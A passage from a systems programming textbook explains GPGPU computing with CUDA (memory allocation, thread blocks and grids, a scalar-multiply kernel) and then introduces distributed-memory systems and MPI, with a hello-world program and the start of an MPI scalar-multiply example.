
15.1.3. GPGPU Computing
General Purpose GPU (GPGPU) computing applies special-purpose GPU processors to general-purpose parallel computing tasks. GPGPU computing combines computation on the host CPU cores with SIMT computation on the GPU processors. GPGPU computing performs best on parallel applications (or parts of applications) that can be constructed as a stream processing computation on a grid of multidimensional data.
The host operating system does not manage the GPU’s processors or memory. As a result, space for program data needs to be allocated on the GPU and the data copied between the host memory and the GPU memory by the programmer. GPGPU programming languages and libraries typically provide programming interfaces to GPU memory that hide some or all of the difficulty of explicitly managing GPU memory from the programmer. For example, in CUDA a programmer can include calls to CUDA library functions to explicitly allocate CUDA memory on the GPU and to copy data between CUDA memory on the GPU and host memory. A CUDA programmer can also use CUDA unified memory, which is CUDA’s abstraction of a single memory space on top of host and GPU memory. CUDA unified memory hides the separate GPU and host memory, and the memory copies between the two, from the CUDA programmer.
GPUs also provide limited support for thread synchronization, which means that GPGPU parallel computing performs particularly well for parallel applications that are either embarrassingly parallel or have large extents of independent parallel stream-based computation with very few synchronization points. GPUs are massively parallel processors, and any program that performs long sequences of independent identical (or mostly identical) computation steps on data may perform well as a GPGPU parallel application. GPGPU computing also performs well when there are few memory copies between host and device memory. If GPU-CPU data transfer dominates execution time, or if an application requires fine-grained synchronization, GPGPU computing may not perform well or provide much, if any, gain over a multithreaded CPU version of the program.
15.1.4. CUDA
CUDA (Compute Unified Device Architecture)3 is NVIDIA’s programming interface
for GPGPU computing on its graphics devices.
CUDA is designed for heterogeneous computing in which some program functions
run on the host CPU, and others run on the GPU device. Programmers
typically write CUDA programs in C or C++ with annotations that specify
CUDA kernel functions, and they make calls to CUDA library functions to manage
GPU device memory. A CUDA kernel function is a function that is
executed on the GPU, and a CUDA thread is the basic unit of execution
in a CUDA program. CUDA threads are scheduled in warps that execute in
lockstep on the GPU’s SMs,
executing CUDA kernel code on their part of data stored in GPU memory.
Kernel functions are annotated with global to
distinguish them from host functions. CUDA device functions
are helper functions that can be called from a CUDA kernel function.
The memory space of a CUDA program is separated into host and GPU memory. The program must explicitly allocate and free GPU memory space to store program data manipulated by CUDA kernels. The CUDA programmer must either explicitly copy data to and from the host and GPU memory, or use CUDA unified memory that presents a view of memory space that is directly shared by the GPU and host. Here is an example of CUDA’s basic memory allocation, memory deallocation, and explicit memory copy functions:
/* "returns" through pass-by-pointer param dev_ptr GPU memory of size bytes
* returns cudaSuccess or a cudaError value on error
*/
cudaMalloc(void **dev_ptr, size_t size);
/* free GPU memory
* returns cudaSuccess or cudaErrorInvalidValue on error
*/
cudaFree(void *data);
/* copies data from src to dst, direction is based on value of kind
* kind: cudaMemcpyHosttoDevice is copy from cpu to gpu memory
* kind: cudaMemcpyDevicetoHost is copy from gpu to cpu memory
* returns cudaSuccess or a cudaError value on error
*/
cudaMemcpy(void *dst, const void *src, size_t count, cudaMemcpyKind kind);CUDA threads are organized into blocks, and the blocks are organized into a grid. Grids can be organized into one-, two-, or three-dimensional groupings of blocks. Blocks, likewise, can be organized into one-, two-, or three-dimensional groupings of threads. Each thread is uniquely identified by its thread (x,y,z) position in its containing block’s (x,y,z) position in the grid. For example, a programmer could define two-dimensional block and grid dimensions as the following:
dim3 blockDim(16,16); // 256 threads per block, in a 16x16 2D arrangement
dim3 gridDim(20,20); // 400 blocks per grid, in a 20x20 2D arrangementWhen a kernel is invoked, its blocks/grid and thread/block layout is specified
in the call. For example, here is a call to a kernel function named
do_something specifying the grid and block layout using gridDim and
blockDim defined above (and passing parameters dev_array and 100):
ret = do_something<<<gridDim,blockDim>>>(dev_array, 100);Figure 217 shows an example of a two-dimensional arrangement of thread blocks. In this example, the grid is a 3 × 2 array of blocks, and each block is a 4 × 3 array of threads.

A thread’s position in this layout is given by the (x,y) coordinate in its
containing block (threadId.x, threadId.y) and by the (x,y) coordinate of its
block in the grid (blockIdx.x, blockIdx.y). Note that block and thread
coordinates are (x,y) based, with the x-axis being horizontal, and the y-axis
vertical. The (0,0) element is in the upper left. The CUDA kernel also has
variables that are defined to the block dimensions (blockDim.x and
blockDim.y). Thus, for any thread executing the kernel, its (row, col)
position in the two-dimensional array of threads in the two-dimensional array
of blocks can be logically identified as follows:
int row = blockIdx.y * blockDim.y + threadIdx.y;
int col = blockIdx.x * blockDim.x + threadIdx.x;Although not strictly necessary, CUDA programmers often organize blocks and threads to match the logical organization of program data. For example, if a program is manipulating a two-dimensional matrix, it often makes sense to organize threads and blocks into a two-dimensional arrangement. This way, a thread’s block (x,y) and its thread (x,y) within a block can be used to associate a thread’s position in the two-dimensional blocks of threads with one or more data values in the two-dimensional array.
Example CUDA Program: Scalar Multiply
As an example, consider a CUDA program that performs scalar multiplication of a vector:
x = a * x // where x is a vector and a is a scalar valueBecause the program data comprises one-dimensional arrays, using a one-dimensional layout of blocks/grid and threads/block works well. This is not necessary, but it makes the mapping of threads to data easier.
When run, the main function of this program will do the following:
-
Allocate host-side memory for the vector
xand initialize it. -
Allocate device-side memory for the vector
xand copy it from host memory to GPU memory. -
Invoke a CUDA kernel function to perform vector scalar multiply in parallel, passing as arguments the device address of the vector
xand the scalar valuea. -
Copy the result from GPU memory to host memory vector
x.
In the example that follows, we show a CUDA program that performs these steps to implement scalar vector multiplication. We have removed some error handling and details from the code listing, but the full solution is available here: scalar_multiply_cuda.cu.
The main function of the CUDA3 program performs the four steps listed above:
#include <cuda.h>
#define BLOCK_SIZE 64 /* threads per block */
#define N 10240 /* vector size */
// some host-side init function
void init_array(int *vector, int size, int step);
// host-side function: main
int main(int argc, char **argv) {
int *vector, *dev_vector, scalar;
scalar = 3; // init scalar to some default value
if(argc == 2) { // get scalar's value from a command line argument
scalar = atoi(argv[1]);
}
// 1. allocate host memory space for the vector (missing error handling)
vector = (int *)malloc(sizeof(int)*N);
// initialize vector in host memory
// (a user-defined initialization function not listed here)
init_array(vector, N, 7);
// 2. allocate GPU device memory for vector (missing error handling)
cudaMalloc(&dev_vector, sizeof(int)*N);
// 2. copy host vector to device memory (missing error handling)
cudaMemcpy(dev_vector, vector, sizeof(int)*N, cudaMemcpyHostToDevice);
// 3. call the CUDA scalar_multiply kernel
// specify the 1D layout for blocks/grid (N/BLOCK_SIZE)
// and the 1D layout for threads/block (BLOCK_SIZE)
scalar_multiply<<<(N/BLOCK_SIZE), BLOCK_SIZE>>>(dev_vector, scalar);
// 4. copy device vector to host memory (missing error handling)
cudaMemcpy(vector, dev_vector, sizeof(int)*N, cudaMemcpyDeviceToHost);
// ...(do something on the host with the result copied into vector)
// free allocated memory space on host and GPU
cudaFree(dev_vector);
free(vector);
return 0;
}Each CUDA thread executes the CUDA kernel function scalar_multiply.
A CUDA kernel function is written from an individual thread’s point
of view. It typically consists of two main steps: (1) the calling
thread determines which portion of the data it is responsible for
based on its thread’s position in its enclosing block and its block’s
position in the grid; (2) and the calling thread
performs application-specific computation on its portion of the data.
In this example, each
thread is responsible for computing scalar multiplication on exactly
one element in the array. The kernel function code first calculates
a unique index value based on the calling thread’s
block and thread identifier. It then uses this value as an index
into the array of data to perform scalar multiplication on its
array element (array[index] = array[index] * scalar).
CUDA threads running on the GPU’s SM units each compute a
different index value to update array elements in parallel.
/*
* CUDA kernel function that performs scalar multiply
* of a vector on the GPU device
*
* This assumes that there are enough threads to associate
* each array[i] element with a signal thread
* (in general, each thread would be responsible for a set of data elements)
*/
__global__ void scalar_multiply(int *array, int scalar) {
int index;
// compute the calling thread's index value based on
// its position in the enclosing block and grid
index = blockIdx.x * blockDim.x + threadIdx.x;
// the thread's uses its index value is to
// perform scalar multiply on its array element
array[index] = array[index] * scalar;
}CUDA Thread Scheduling and Synchronization
Each CUDA thread block is run by a GPU SM unit. An SM schedules a warp of threads from the same thread block to run its processor cores. All threads in a warp execute the same set of instructions in lockstep, typically on different data. Threads share the instruction pipeline but get their own registers and stack space for local variables and parameters.
Because blocks of threads are scheduled on individual SMs, increasing the threads per block increases the degree of parallel execution. Because the SM schedules thread warps to run on its processing units, if the number of threads per block is a multiple of the warp size, no SM processor cores are wasted in the computation. In practice, using a number of threads per block that is a small multiple of the number of processing cores of an SM works well.
CUDA guarantees that all threads from a single kernel call complete before any threads from a subsequent kernel call are scheduled. Thus, there is an implicit synchronization point between separate kernel calls. Within a single kernel call, however, thread blocks are scheduled to run the kernel code in any order on the GPU SMs. As a result, a programmer should not assume any ordering of execution between threads in different thread blocks. CUDA provides some support for synchronizing threads, but only for threads that are in the same thread block.
15.1.5. Other Languages for GPGPU Programming
There are other programming languages for GPGPU computing. OpenCL, OpenACC, and OpenHMPP are three examples of languages that can be used to program any graphics device (they are not specific to NVIDIA devices). OpenCL (Open Computing Language) has a similar programming model to CUDA’s; both implement a lower-level programming model (or implement a thinner programming abstraction) on top of the target architectures. OpenCL targets a wide range of heterogeneous computing platforms that include a host CPU combined with other compute units, which could include CPUs or accelerators such as GPUs and FPGAs. OpenACC (Open Accelerator) is a higher-level abstraction programming model than CUDA or OpenCL. It is designed for portability and programmer ease. A programmer annotates portions of their code for parallel execution, and the compiler generates parallel code that can run on GPUs. OpenHMPP (Open Hybrid Multicore Programming) is another language that provides a higher-level programming abstraction for heterogeneous programming.
15.1.6. References
-
"A Survey Of Techniques for Architecting and Managing Asymmetric Multicore Processors", Sparsh Mittal, in ACM Computing Surveys 48(3), February 2016
-
"FPGAs and the Road to Reprogrammable HPC", inside HPC, July 2019 (https://insidehpc.com/2019/07/fpgas-and-the-road-to-reprogrammable-hpc/)
-
CUDA Toolkit documentation: https://docs.nvidia.com/cuda/index.html
-
"GPU Programming", from CSinParallel: https://csinparallel.org/csinparallel/modules/gpu_programming.html, and CSinParallel has other GPU programming modules: https://csinparallel.org
15.2. Distributed Memory Systems, Message Passing, and MPI
Chapter 14 describes mechanisms like Pthreads and OpenMP that programs use to take advantage of multiple CPU cores on a shared memory system. In such systems, each core shares the same physical memory hardware, allowing them to communicate data and synchronize their behavior by reading from and writing to shared memory addresses. Although shared memory systems make communication relatively easy, their scalability is limited by the number of CPU cores in the system.
As of 2019, high-end commercial server CPUs generally provide a maximum of 64 cores. For some tasks, though, even a few hundred CPU cores isn’t close enough. For example, imagine trying to simulate the fluid dynamics of the Earth’s oceans or index the entire contents of the World Wide Web to build a search application. Such massive tasks require more physical memory and processors than any single computer can provide. Thus, applications that require a large number of CPU cores run on systems that forego shared memory. Instead, they execute on systems built from multiple computers, each with their own CPU(s) and memory, that communicate over a network to coordinate their behavior.
A collection of computers working together is known as a distributed memory system (or often just distributed system).
|
A Note on Chronology
Despite the order in which they’re presented in this book, systems designers built distributed systems long before mechanisms like threads or OpenMP existed. |
Some distributed memory systems integrate hardware more closely than others. For example, a supercomputer is a high-performance system in which many compute nodes are tightly coupled (closely integrated) to a fast interconnection network. Each compute node contains its own CPU(s), GPU(s), and memory, but multiple nodes might share auxiliary resources like secondary storage and power supplies. The exact level of hardware sharing varies from one supercomputer to another.
On the other end of the spectrum, a distributed application might run on a loosely coupled (less integrated) collection of fully autonomous computers (nodes) connected by a traditional local area network (LAN) technology like Ethernet. Such a collection of nodes is known as a commodity off-the-shelf (COTS) cluster. COTS clusters typically employ a shared-nothing architecture in which each node contains its own set of computation hardware (CPU(s), GPU(s), memory, and storage). Figure 218 illustrates a shared-nothing distributed system consisting of two shared-memory computers.

15.2.1. Parallel and Distributed Processing Models
Application designers often organize distributed applications using tried-and-true designs. Adopting application models like these helps developers reason about an application because its behavior will conform to well-understood norms. Each model has its unique benefits and drawbacks — there’s no one-size-fits-all solution. We briefly characterize a few of the more common models below, but note that we’re not presenting an exhaustive list.
Client/Server
The client/server model is an extremely common application model that divides an application’s responsibilities among two actors: client processes and server processes. A server process provides a service to clients that ask for something to be done. Server processes typically wait at well-known addresses to receive incoming connections from clients. Upon making a connection, a client sends requests to the server process, which either satisfies those requests (e.g., by fetching a requested file) or reports an error (e.g., the file not existing or the client can’t be properly authenticated).
Although you may not have considered it, you accessed the textbook you’re
reading right now via the client/server model! Your web browser (client)
connected to a website (server) at a public address (diveintosystems.org) to
retrieve the book’s contents.
Pipeline
The pipeline model divides an application into a distinct sequence of steps, each of which can process data independently. This model works well for applications whose workflow involves linear, repetitive tasks over large data inputs. For example, consider the production of computer-animated films. Each frame of the film must be processed through a sequence of steps that transform the frame (e.g., adding textures or applying lighting). Because each step happens independently in a sequence, animators can speed up rendering by processing frames in parallel across a large cluster of computers.
Boss/Worker
In the boss/worker model, one process acts as a central coordinator and distributes work among the processes at other nodes. This model works well for problems that require processing a large, divisible input. The boss divides the input into smaller pieces and assigns one or more pieces to each worker. In some applications, the boss might statically assign each worker exactly one piece of the input. In other cases, the workers might repeatedly finish a piece of the input and then return to the boss to dynamically retrieve the next input chunk. Later in this section, we’ll present an example program in which a boss divides an array among many workers to perform scalar multiplication on an array.
Note that this model is sometimes called other names, like "master/worker" or other variants, but the main idea is the same.
Peer-to-Peer
Unlike the boss/worker model, a peer-to-peer application avoids relying on a centralized control process. Instead, peer processes self-organize the application into a structure in which they each take on roughly the same responsibilities. For example, in the BitTorrent file sharing protocol, each peer repeatedly exchanges parts of a file with others until they’ve all received the entire file.
Lacking a centralized component, peer-to-peer applications are generally robust to node failures. On the other hand, peer-to-peer applications typically require complex coordination algorithms, making them difficult to build and rigorously test.
15.2.2. Communication Protocols
Whether they are part of a supercomputer or a COTS cluster, processes in a distributed memory system communicate via message passing, whereby one process explicitly sends a message to processes on one or more other nodes, which receive it. It’s up to the applications running on the system to determine how to utilize the network — some applications require frequent communication to tightly coordinate the behavior of processes across many nodes, whereas other applications communicate to divide up a large input among processes and then mostly work independently.
A distributed application formalizes its communication expectations by defining a communication protocol, which describes a set of rules that govern its use of the network, including:
-
When a process should send a message
-
To which process(es) it should send the message
-
How to format the message
Without a protocol, an application might fail to interpret messages properly or even deadlock. For example, if an application consists of two processes, and each process waits for the other to send it a message, neither process will ever make progress. Protocols add structure to communication to reduce the likelihood of such failures.
To implement a communication protocol, applications require basic functionality for tasks like sending and receiving messages, naming processes (addressing), and synchronizing process execution. Many applications look to the Message Passing Interface for such functionality.
15.2.3. Message Passing Interface (MPI)
The Message Passing Interface (MPI) defines (but does not itself implement) a standardized interface that applications can use to communicate in a distributed memory system. By adopting the MPI communication standard, applications become portable, meaning that they can be compiled and executed on many different systems. In other words, as long as an MPI implementation is installed, a portable application can move from one system to another and expect to execute properly, even if the systems have different underlying characteristics.
MPI allows a programmer to divide an application into multiple processes. It
assigns each of an application’s processes a unique identifier, known as a
rank, which ranges from 0 to N-1 for an application with N processes. A
process can learn its rank by calling the MPI_Comm_rank function, and it
can learn how many processes are executing in the application by calling
MPI_Comm_size. To send a message, a process calls MPI_Send and
specifies the rank of the intended recipient. Similarly, a process calls
MPI_Recv to receive a message, and it specifies whether to wait for a
message from a specific node or to receive a message from any sender (using the
constant MPI_ANY_SOURCE as the rank).
In addition to the basic send and receive functions, MPI also defines a variety
of functions that make it easier for one process to communicate data to
multiple recipients. For example, MPI_Bcast allows one process to send a
message to every other process in the application with just one function call.
It also defines a pair of functions, MPI_Scatter and MPI_Gather, that
allow one process to divide up an array and distribute the pieces among
processes (scatter), operate on the data, and then later retrieve all the
data to coalesce the results (gather).
Because MPI specifies only a set of functions and how they should behave,
each system designer can implement MPI’s functionality in a way that matches
the capabilities of their particular system. For example, a system with an
interconnect network that supports broadcasting (sending one copy of a message
to multiple recipients at the same time) might be able to implement MPI’s
MPI_Bcast function more efficiently than a system without such support.
15.2.4. MPI Hello World
As an introduction to MPI programming, consider the "hello world" program (hello_world_mpi.c) presented here:
#include <stdio.h>
#include <unistd.h>
#include "mpi.h"
int main(int argc, char **argv) {
int rank, process_count;
char hostname[1024];
/* Initialize MPI. */
MPI_Init(&argc, &argv);
/* Determine how many processes there are and which one this is. */
MPI_Comm_size(MPI_COMM_WORLD, &process_count);
MPI_Comm_rank(MPI_COMM_WORLD, &rank);
/* Determine the name of the machine this process is running on. */
gethostname(hostname, 1024);
/* Print a message, identifying the process and machine it comes from. */
printf("Hello from %s process %d of %d\n", hostname, rank, process_count);
/* Clean up. */
MPI_Finalize();
return 0;
}When starting this program, MPI simultaneously executes multiple copies of it
as independent processes across one or more computers. Each process makes
calls to MPI to determine how many total processes are executing (with
MPI_Comm_size) and which process it is among those processes (the process’s
rank, with MPI_Comm_rank). After looking up this information, each process
prints a short message containing the rank and name of the computer
(hostname) it’s running on before terminating.
|
Running MPI Code
|
To compile this example, invoke the mpicc compiler program, which executes an
MPI-aware version of gcc to build the program and link it against MPI
libraries:
$ mpicc -o hello_world_mpi hello_world_mpi.c
To execute the program, use the mpirun utility to start up several parallel
processes with MPI. The mpirun command needs to be told which computers to run processes
on (--hostfile) and how many processes to run at each machine (-np). Here,
we provide it with a file named hosts.txt that tells mpirun to create four
processes across two computers, one named lemon, and another named orange:
$ mpirun -np 8 --hostfile hosts.txt ./hello_world_mpi Hello from lemon process 4 of 8 Hello from lemon process 5 of 8 Hello from orange process 2 of 8 Hello from lemon process 6 of 8 Hello from orange process 0 of 8 Hello from lemon process 7 of 8 Hello from orange process 3 of 8 Hello from orange process 1 of 8
|
MPI Execution Order
You should never make any assumptions about the order in which MPI processes will execute. The processes start up on multiple machines, each of which has its own OS and process scheduler. If the correctness of your program requires that processes run in a particular order, you must ensure that the proper order occurs — for example, by forcing certain processes to pause until they receive a message. |
15.2.5. MPI Scalar Multiplication
For a more substantive MPI example, consider performing scalar multiplication on an array. This example adopts the boss/worker model — one process divides the array into smaller pieces and distributes them among worker processes. Note that in this implementation of scalar multiplication, the boss process also behaves as a worker and multiplies part of the array after distributing sections to the other workers.
To benefit from working in parallel, each process multiplies just its local piece of the array by the scalar value, and then the workers all send the results back to the boss process to form the final result. At several points in the program, the code checks to see whether the rank of the process is zero:
if (rank == 0) {
/* This code only executes at the boss. */
}This check ensures that only one process (the one with rank 0) plays the role of the boss. By convention, MPI applications often choose rank 0 to perform one-time tasks because no matter how many processes there are, one will always be given rank 0 (even if just a single process is executing).
MPI Communication
The boss process begins by determining the scalar value and initial input array. In a real scientific computing application, the boss would likely read such values from an input file. To simplify this example, the boss uses a constant scalar value (10) and generates a simple 40-element array (containing the sequence 0 to 39) for illustrative purposes.
This program requires communication between MPI processes for three important tasks:
-
The boss sends the scalar value and the size of the array to all of the workers.
-
The boss divides the initial array into pieces and sends a piece to each worker.
-
Each worker multiplies the values in its piece of the array by the scalar and then sends the updated values back to the boss.
Broadcasting Important Values
To send the scalar value to the workers, the example program uses the
MPI_Bcast function, which allows one MPI process to send the same value to
all the other MPI processes with one function call:
/* Boss sends the scalar value to every process with a broadcast. */
MPI_Bcast(&scalar, 1, MPI_INT, 0, MPI_COMM_WORLD);This call sends one integer (MPI_INT) starting from the address of the
scalar variable from the process with rank 0 to every other process
(MPI_COMM_WORLD). All the worker processes (those with nonzero rank)
receive the broadcast into their local copy of the scalar variable, so when
this call completes, every process knows the scalar value to use.
|
MPI_Bcast Behavior
Every process executes |
Similarly, the boss broadcasts the total size of the array to every other
process. After learning the total array size, each process sets a local_size
variable by dividing the total array size by the number of MPI processes. The
local_size variable represents how many elements each worker’s piece of the
array will contain. For example, if the input array contains 40 elements and
the application consists of eight processes, each process is responsible for a
five-element piece of the array (40 / 8 = 5). To keep the example simple, it
assumes that the number of processes evenly divides the size of the array:
/* Each process determines how many processes there are. */
MPI_Comm_size(MPI_COMM_WORLD, &process_count);
/* Boss sends the total array size to every process with a broadcast. */
MPI_Bcast(&array_size, 1, MPI_INT, 0, MPI_COMM_WORLD);
/* Determine how many array elements each process will get.
* Assumes the array is evenly divisible by the number of processes. */
local_size = array_size / process_count;Distributing the Array
Now that each process knows the scalar value and how many values it’s responsible for multiplying, the boss must divide the array into pieces and distribute them among the workers. Note that in this implementation, the boss (rank 0) also participates as a worker. For example, with a 40-element array and eight processes (ranks 0-7), the boss should keep array elements 0-4 for itself (rank 0), send elements 5-9 to rank 1, elements 10-14 to rank 2, and so on. Figure 219 shows how the boss assigns pieces of the array to each MPI process.
